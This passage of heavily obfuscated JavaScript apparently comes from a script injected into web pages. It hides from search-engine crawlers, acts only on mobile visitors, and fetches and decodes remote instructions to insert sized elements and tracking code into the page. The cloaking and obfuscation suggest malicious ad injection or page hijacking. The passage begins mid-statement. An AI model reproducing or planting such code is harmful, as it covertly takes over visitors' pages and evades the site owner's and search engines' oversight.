_0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var fmizunts_is_ws = fmizunts_is_kk = 1;